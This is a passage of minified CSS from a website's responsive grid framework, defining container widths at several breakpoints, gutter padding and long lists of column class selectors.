._inner-half-grid-gutters-x{padding-right:10px}._inner-half-grid-gutter-bottom,._inner-half-grid-gutters,._inner-half-grid-gutters-y{padding-bottom:10px}._inner-half-grid-gutter-left,._inner-half-grid-gutters,._inner-half-grid-gutters-x{padding-left:10px}}.container{margin-right:auto;margin-left:auto;max-width:100%}@media (max-width:479px){.container:not(.container_fluid).grid.grid_no-gutters,.container:not(.container_fluid):not(.grid){width:calc(100% - 32px)}.container.grid:not(.grid_no-gutters){width:calc(100% - 32px + 16px)}}.container.container_fluid.grid:not(.grid_no-gutters){width:calc(100% - 32px + 16px)}.container.container_fluid.grid.grid_no-gutters,.container.container_fluid:not(.grid){width:calc(100% - 32px)}@media (min-width:480px) and (max-width:767px){.container:not(.container_fluid).grid.grid_no-gutters,.container:not(.container_fluid):not(.grid){width:416px}.container:not(.container_fluid).grid:not(.grid_no-gutters){width:432px}}@media (min-width:768px) and (max-width:991px){.container:not(.container_fluid).grid.grid_no-gutters,.container:not(.container_fluid):not(.grid){width:672px}.container:not(.container_fluid).grid:not(.grid_no-gutters){width:692px}}@media (min-width:768px){.container.container_fluid.grid:not(.grid_no-gutters){width:calc(100% - 48px + 20px)}}@media (min-width:768px){.container.container_fluid.grid.grid_no-gutters,.container.container_fluid:not(.grid){width:calc(100% - 48px)}}@media (min-width:992px) and (max-width:1299px){.container:not(.container_fluid).grid.grid_no-gutters,.container:not(.container_fluid):not(.grid){width:896px}.container:not(.container_fluid).grid:not(.grid_no-gutters){width:916px}}@media (min-width:992px){.container.container_fluid.grid:not(.grid_no-gutters){width:calc(100% - 48px + 20px)}}@media (min-width:1300px) and (max-width:1599px){.container:not(.container_fluid).grid.grid_no-gutters,.container:not(.container_fluid):not(.grid){width:1200px}.container:not(.container_fluid).grid:not(.grid_no-gutters){width:1220px}}@media (min-width:1600px){.container:not(.container_fluid).grid.grid_no-gutters,.container:not(.container_fluid):not(.grid){width:1472px}.container:not(.container_fluid).grid:not(.grid_no-gutters){width:1492px}}@media (min-width:1600px){.container.container_fluid.grid:not(.grid_no-gutters){width:calc(100% - 64px + 20px)}}@media (min-width:1600px){.container.container_fluid.grid.grid_no-gutters,.container.container_fluid:not(.grid){width:calc(100% - 64px)}}.grid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.grid.grid_no-gutters{width:100%}.grid:not(.grid_no-gutters){width:calc(100% + 16px)}@media (min-width:768px){.grid:not(.grid_no-gutters){width:calc(100% + 20px)}}@media (min-width:992px){.grid:not(.grid_no-gutters){width:calc(100% + 20px)}}.col{width:auto}.col.col_1,.col.col_1-of-10,.col.col_10,.col.col_10-of-10,.col.col_11,.col.col_12,.col.col_13,.col.col_14,.col.col_15,.col.col_16,.col.col_2,.col.col_2-of-10,.col.col_3,.col.col_3-of-10,.col.col_4,.col.col_4-of-10,.col.col_5,.col.col_5-of-10,.col.col_6,.col.col_6-of-10,.col.col_7,.col.col_7-of-10,.col.col_8,.col.col_8-of-10,.col.col_9,.col.col_9-of-10,.col.col_lg-1,.col.col_lg-1-of-10,.col.col_lg-10,.col.col_lg-10-of-10,.col.col_lg-11,.col.col_lg-12,.col.col_lg-13,.col.col_lg-14,.col.col_lg-15,.col.col_lg-16,.col.col_lg-2,.col.col_lg-2-of-10,.col.col_lg-3,.col.col_lg-3-of-10,.col.col_lg-4,.col.col_lg-4-of-10,.col.col_lg-5,.col.col_lg-5-of-10,.col.col_lg-6,.col.col_lg-6-of-10,.col.col_lg-7,.col.col_lg-7-of-10,.col.col_lg-8,.col.col_lg-8-of-10,.col.col_lg-9,.col.col_lg-9-of-10,.col.col_md-1,.col.col_md-1-of-10,.col.col_md-10,.col.col_md-10-of-10,.col.col_md-11,.col.col_md-12,.col.col_md-13,.col.col_md-14,.col.col_md-15,.col.col_md-16,.col.col_md-2,.col.col_md-2-of-10,.col.col_md-3,.col.col_md-3-of-10,.col.col_md-4,.col.col_md-4-of-10,.col.col_md-5,.col.col_md-5-of-10,.col.col_md-6,.col.col_md-6-of-10,.col.col_md-7,.col.col_md-7-of-10,.col.col_md-8,.col.col_md-8-of-10,.col.col_md-9,.col.col_md-9-of-10,.col.col_sm-1,.col.col_sm-1-of-10,.col.col_sm-10,.col.col_sm-10-of-10,.col.col_sm-11,.col.col_sm-12,.col.col_sm-13,.col.col_sm-14,.col.col_sm-15,.col.col_sm-16,.col.col_sm-2,.col.col_sm-2-of-10,.col.col_sm-3,.col.col_sm-3-of-10,.col.col_sm-4,.col.col_sm-4-of-10,.col.col_sm-5,.col.col_sm-5-of-10,.col.col_sm-6,.col.col_sm-6-of-10,.col.col_sm-7,.col.col_sm-7-of-10,.col.col_sm-8,.col.col_sm-8-of-10,.col.col_sm-9,.col.col_sm-9-of-10,.col.col_xl-1,.col.col_xl-1-of-10,.col.col_xl-10,.col.col_xl-10-of-10,.col.col_xl-11,.col.col_xl-12,.col.col_xl-13,.col.col_xl-14,.col.col_xl-15,.col.col_xl-16,.col.col_xl-2,.col.col_xl-2-of-10,.col.col_xl-3,.col.col_xl-3-of-10,.col.col_xl-4,.col.col_xl-4-of-10,.col.col_xl-5,.col.col_xl-5-of-10,.col.col_xl-6,.col.col_xl-6-of-10,.col.col_xl-7,.col.col_xl-7-of-10,.col.col_xl-8,.col.col_xl-8-of-10,.col.col_xl-9,.col.col_xl-9-of-10,.col.col_xs-1,.col.col_xs-1-of-10,.col.col_xs-10,.col.col_xs-10-of-10,.col.col_xs-11,.col.col_xs-12,.col.col_xs-13,.col.col_xs-14,.col.col_xs-15,.col.col_xs-16,.col.col_xs-2,.col.col_xs-2-of-10,.col.col_xs-3,.col.col_xs-3-of-10,.col.col_xs-4,.col.col_xs-4-of-10,.col.col_xs-5,.col.col_xs-5-of-10,.col.col_xs-6,.col.col_xs-6-of-10,.col.col_xs-7,.col.col_xs-7-of-10,.col.col_xs-8,.col.col_xs-8-of-10,.col.col_xs-9,.col.col_xs-9-of-10{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid.grid_no-gutters>.col.col_1,.grid.grid_no-gutters>.col.col_1-of-10,.grid.grid_no-gutters>.col.col_10,.grid.grid_no-gutters>.col.col_10-of-10,.grid.grid_no-gutters>.col.col_11,.grid.grid_no-gutters>.col.col_12,.grid.grid_no-gutters>.col.col_13,.grid.grid_no-gutters>.col.col_14,.grid.grid_no-gutters>.col.col_15,.grid.grid_no-gutters>.col.col_16,.grid.grid_no-gutters>.col.col_2,.grid.grid_no-gutters>.col.col_2-of-10,.grid.grid_no-gutters>.col.col_3,.grid.grid_no-gutters>.col.col_3-of-10,.grid.grid_no-gutters>.col.col_4,.grid.grid_no-gutters>.col.col_4-of-10,.grid.grid_no-gutters>.col.col_5,.grid.grid_no-gutters>.col.col_5-of-10,.grid.grid_no-gutters>.col.col_6,.grid.grid_no-gutters>.col.col_6-of-10,.grid.grid_no-gutters>.col.col_7,.grid.grid_no-gutters>.col.col_7-of-10,.grid.grid_no-gutters>.col.col_8,.grid.grid_no-gutters>.col.col_8-of-10,.grid.grid_no-gutters>.col.col_9,.grid.grid_no-gutters>.col.col_9-of-10,.grid.grid_no-gutters>.col.col_lg,.grid.grid_no-gutters>.col.col_lg-1,.grid.grid_no-gutters>.col.col_lg-1-of-10,.grid.grid_no-gutters>.col.col_lg-10,.grid.grid_no-gutters>.col.col_lg-10-of-10,.grid.grid_no-gutters>.col.col_lg-11,.grid.grid_no-gutters>.col.col_lg-12,.grid.grid_no-gutters>.col.col_lg-13,.grid.grid_no-gutters>.col.col_lg-14,.grid.grid_no-gutters>.col.col_lg-15,.grid.grid_no-gutters>.col.col_lg-16,.grid.grid_no-gutters>.col.col_lg-2,.grid.grid_no-gutters>.col.col_lg-2-of-10,.grid.grid_no-gutters>.col.col_lg-3,.grid.grid_no-gutters>.col.col_lg-3-of-10,.grid.grid_no-gutters>.col.col_lg-4,.grid.grid_no-gutters>.col.col_lg-4-of-10,.grid.grid_no-gutters>.col.col_lg-5,.grid.grid_no-gutters>.col.col_lg-5-of-10,.grid.grid_no-gutters>.col.col_lg-6,.grid.grid_no-gutters>.col.col_lg-6-of-10,.grid.grid_no-gutters>.col.col_lg-7,.grid.grid_no-gutters>.col.col_lg-7-of-10,.grid.grid_no-gutters>.col.col_lg-8,.grid.grid_no-gutters>.col.col_lg-8-of-10,.grid.grid_no-gutters>.col.col_lg-9,.grid.grid_no-gutters>.col.col_lg-9-of-10,.grid.grid_no-gutters>.col.col_lg-auto,.grid.grid_no-gutters>.col.col_md,.grid.grid_no-gutters>.col.col_md-1,.grid.grid_no-gutters>.col.col_md-1-of-10,.grid.grid_no-gutters>.col.col_md-10,.grid.grid_no-gutters>.col.col_md-10-of-10,.grid.grid_no-gutters>.col.col_md-11,.grid.grid_no-gutters>.col.col_md-12,.grid.grid_no-gutters>.col.col_md-13,.grid.grid_no-gutters>.col.col_md-14,.grid.grid_no-gutters>.col.col_md-15,.grid.grid_no-gutters>.col.col_md-16,.grid.grid_no-gutters>.col.col_md-2,.grid.grid_no-gutters>.col.col_md-2-of-10,.grid.grid_no-gutters>.col.col_md-3,.grid.grid_no-gutters>.col.col_md-3-of-10,.grid.grid_no-gutters>.col.col_md-4,.grid.grid_no-gutters>.col.col_md-4-of-10,.grid.grid_no-gutters>.col.col_md-5,.grid.grid_no-gutters>.col.col_md-5-of-10,.grid.grid_no-gutters>.col.col_md-6,.grid.grid_no-gutters>.col.col_md-6-of-10,.grid.grid_no-gutters>.col.col_md-7,.grid.grid_no-gutters>.col.col_md-7-of-10,.grid.grid_no-gutters>.col.col_md-8,.grid.grid_no-gutters>.col.col_md-8-of-10,.grid.grid_no-gutters>.col.col_md-9,.grid.grid_no-gutters>.col.col_md-9-of-10,.grid.grid_no-gutters>.col.col_md-auto,.grid.grid_no-gutters>.col.col_sm,.grid.grid_no-gutters>.col.col_sm-1,.grid.grid_no-gutters>.col.col_sm-1-of-10,.grid.grid_no-gutters>.col.col_sm-10,.grid.grid_no-gutters>.col.col_sm-10-of-10,.grid.grid_no-gutters>.col.col_sm-11,.grid.grid_no-gutters>.col.col_sm-12,.grid.grid_no-gutters>.col.col_sm-13,.grid.grid_no-gutters>.col.col_sm-14,.grid.grid_no-gutters>.col.col_sm-15,.grid.grid_no-gutters>.col.col_sm-16,.grid.grid_no-gutters>.col.col_sm-2,.grid.grid_no-gutters>.col.col_sm-2-of-10,.grid.grid_no-gutters>.col.col_sm-3,.grid.grid_no-gutters>.col.col_sm-3-of-10,.grid.grid_no-gutters>.col.col_sm-4,.grid.grid_no-gutters>.col.col_sm-4-of-10,.grid.grid_no-gutters>.col.col_sm-5,.grid.grid_no-gutters>.col.col_sm-5-of-10,.grid.grid_no-gutters>.col.col_sm-6,.grid.grid_no-gutters>.col.col_sm-6-of-10,.grid.grid_no-gutters>.col.col_sm-7,.grid.grid_no-gutters>.col.col_sm-7-of-10,.grid.grid_no-gutters>.col.col_sm-8,.grid.grid_no-gutters>.col.col_sm-8-of-10,.grid.grid_no-gutters>.col.col_sm-9,.grid.grid_no-gutters>.col.col_sm-9-of-10,.grid.grid_no-gutters>.col.col_sm-auto,.grid.grid_no-gutters>.col.col_xl,.grid.grid_no-gutters>.col.col_xl-1,.grid.grid_no-gutters>.col.col_xl-1-of-10,.grid.grid_no-gutters>.col.col_xl-10,.grid.grid_no-gutters>.col.col_xl-10-of-10,.grid.grid_no-gutters>.col.col_xl-11,.grid.grid_no-gutters>.col.col_xl-12,.grid.grid_no-gutters>.col.col_xl-13,.grid.grid_no-gutters>.col.col_xl-14,.grid.grid_no-gutters>.col.col_xl-15,.grid.grid_no-gutters>.col.col_xl-16,.grid.grid_no-gutters>.col.col_xl-2,.grid.grid_no-gutters>.col.col_xl-2-of-10,.grid.grid_no-gutters>.col.col_xl-3,.grid.grid_no-gutters>.col.col_xl-3-of-10,.grid.grid_no-gutters>.col.col_xl-4,.grid.grid_no-gutters>.col.col_xl-4-of-10,.grid.grid_no-gutters>.col.col_xl-5,.grid.grid_no-gutters>.col.col_xl-5-of-10,.grid.grid_no-gutters>.col.col_xl-6,.grid.grid_no-gutters>.col.col_xl-6-of-10,.grid.grid_no-gutters>.col.col_xl-7,.grid.grid_no-gutters>.col.col_xl-7-of-10,.grid.grid_no-gutters>.col.col_xl-8,.grid.grid_no-gutters>.col.col_xl-8-of-10,.grid.grid_no-gutters>.col.col_xl-9,.grid.grid_no-gutters>.col.col_xl-9-of-10,.grid.grid_no-gutters>.col.col_xl-auto,.grid.grid_no-gutters>.col.col_xs,.grid.grid_no-gutters>.col.col_xs-1,.grid.grid_no-gutters>.col.col_xs-1-of-10,.grid.grid_no-gutters>.col.col_xs-10,.grid.grid_no-gutters>.col.col_xs-10-of-10,.grid.grid_no-gutters>.col.col_xs-11,.grid.grid_no-gutters>.col.col_xs-12,.grid.grid_no-gutters>.col.col_xs-13,.grid.grid_no-gutters>.col.col_xs-14,.grid.grid_no-gutters>.col.col_xs-15,.grid.grid_no-gutters>.col.col_xs-16,.grid.grid_no-gutters>.col.col_xs-2,.grid.grid_no-gutters>.col.col_xs-2-of-10,.grid.grid_no-gutters>.col.col_xs-3,.grid.grid_no-gutters>.col.col_xs-3-of-10,.grid.grid_no-gutters>.col.col_xs-4,.grid.grid_no-gutters>.col.col_xs-4-of-10,.grid.grid_no-gutters>.col.col_xs-5,.grid.grid_no-gutters>.col.col_xs-5-of-10,.grid.grid_no-gutters>.col.col_xs-6,.grid.grid_no-gutters>.col.col_xs-6-of-10,.grid.grid_no-gutters>.col.col_xs-7,.grid.grid_no-gutters>.col.col_xs-7-of-10,.grid.grid_no-gutters>.col.col_xs-8,.grid.grid_no-gutters>.col.col_xs-8-of-10,.grid.grid_no-gutters>.col.col_xs-9,.grid.grid_no-gutters>.col.col_xs-9-of-10,.grid.grid_no-gutters>.col.col_xs-auto,.grid:not(.grid_no-gutters)>.col.col_1-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_1.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_10-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_11.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_12.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_13.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_14.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_15.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_16.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_2-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_2.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_3-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_3.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_4-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_4.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_5-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_5.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_6-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_6.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_7-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_7.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_8-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_8.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_9-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_9.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_lg-1-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_lg-1.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_lg-10-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_lg-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_lg-11.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_lg-12.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_lg-13.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_lg-14.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_lg-15.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_lg-16.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_lg-2-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_lg-2.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_lg-3-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_lg-3.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_lg-4-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_lg-4.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_lg-5-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_lg-5.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_lg-6-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_lg-6.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_lg-7-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_lg-7.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_lg-8-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_lg-8.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_lg-9-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_lg-9.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_md-1-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_md-1.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_md-10-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_md-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_md-11.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_md-12.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_md-13.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_md-14.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_md-15.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_md-16.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_md-2-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_md-2.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_md-3-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_md-3.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_md-4-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_md-4.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_md-5-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_md-5.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_md-6-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_md-6.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_md-7-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_md-7.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_md-8-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_md-8.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_md-9-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_md-9.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_sm-1-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_sm-1.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_sm-10-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_sm-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_sm-11.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_sm-12.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_sm-13.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_sm-14.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_sm-15.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_sm-16.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_sm-2-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_sm-2.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_sm-3-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_sm-3.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_sm-4-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_sm-4.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_sm-5-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_sm-5.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_sm-6-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_sm-6.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_sm-7-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_sm-7.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_sm-8-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_sm-8.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_sm-9-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_sm-9.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xl-1-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xl-1.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xl-10-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xl-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xl-11.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xl-12.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xl-13.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xl-14.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xl-15.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xl-16.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xl-2-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xl-2.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xl-3-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xl-3.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xl-4-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xl-4.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xl-5-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xl-5.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xl-6-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xl-6.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xl-7-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xl-7.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xl-8-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xl-8.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xl-9-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xl-9.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xs-1-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xs-1.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xs-10-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xs-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xs-11.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xs-12.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xs-13.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xs-14.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xs-15.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xs-16.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xs-2-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xs-2.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xs-3-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xs-3.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xs-4-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xs-4.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xs-5-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xs-5.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xs-6-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xs-6.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xs-7-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xs-7.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xs-8-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xs-8.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xs-9-of-10.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters)>.col.col_xs-9.grid:not(.grid_no-gutters){width:100%}.col.col_1,.col.col_1-of-10,.col.col_10,.col.col_10-of-10,.col.col_11,.col.col_12,.col.col_13,.col.col_14,.col.col_15,.col.col_16,.col.col_2,.col.col_2-of-10,.col.col_3,.col.col_3-of-10,.col.col_4,.col.col_4-of-10,.col.col_5,.col.col_5-of-10,.col.col_6,.col.col_6-of-10,.col.col_7,.col.col_7-of-10,.col.col_8,.col.col_8-of-10,.col.col_9,.col.col_9-of-10,.col.col_lg,.col.col_lg-1,.col.col_lg-1-of-10,.col.col_lg-10,.col.col_lg-10-of-10,.col.col_lg-11,.col.col_lg-12,.col.col_lg-13,.col.col_lg-14,.col.col_lg-15,.col.col_lg-16,.col.col_lg-2,.col.col_lg-2-of-10,.col.col_lg-3,.col.col_lg-3-of-10,.col.col_lg-4,.col.col_lg-4-of-10,.col.col_lg-5,.col.col_lg-5-of-10,.col.col_lg-6,.col.col_lg-6-of-10,.col.col_lg-7,.col.col_lg-7-of-10,.col.col_lg-8,.col.col_lg-8-of-10,.col.col_lg-9,.col.col_lg-9-of-10,.col.col_lg-auto,.col.col_md,.col.col_md-1,.col.col_md-1-of-10,.col.col_md-10,.col.col_md-10-of-10,.col.col_md-11,.col.col_md-12,.col.col_md-13,.col.col_md-14,.col.col_md-15,.col.col_md-16,.col.col_md-2,.col.col_md-2-of-10,.col.col_md-3,.col.col_md-3-of-10,.col.col_md-4,.col.col_md-4-of-10,.col.col_md-5,.col.col_md-5-of-10,.col.col_md-6,.col.col_md-6-of-10,.col.col_md-7,.col.col_md-7-of-10,.col.col_md-8,.col.col_md-8-of-10,.col.col_md-9,.col.col_md-9-of-10,.col.col_md-auto,.col.col_sm,.col.col_sm-1,.col.col_sm-1-of-10,.col.col_sm-10,.col.col_sm-10-of-10,.col.col_sm-11,.col.col_sm-12,.col.col_sm-13,.col.col_sm-14,.col.col_sm-15,.col.col_sm-16,.col.col_sm-2,.col.col_sm-2-of-10,.col.col_sm-3,.col.col_sm-3-of-10,.col.col_sm-4,.col.col_sm-4-of-10,.col.col_sm-5,.col.col_sm-5-of-10,.col.col_sm-6,.col.col_sm-6-of-10,.col.col_sm-7,.col.col_sm-7-of-10,.col.col_sm-8,.col.col_sm-8-of-10,.col.col_sm-9,.col.col_sm-9-of-10,.col.col_sm-auto,.col.col_xl,.col.col_xl-1,.col.col_xl-1-of-10,.col.col_xl-10,.col.col_xl-10-of-10,.col.col_xl-11,.col.col_xl-12,.col.col_xl-13,.col.col_xl-14,.col.col_xl-15,.col.col_xl-16,.col.col_xl-2,.col.col_xl-2-of-10,.col.col_xl-3,.col.col_xl-3-of-10,.col.c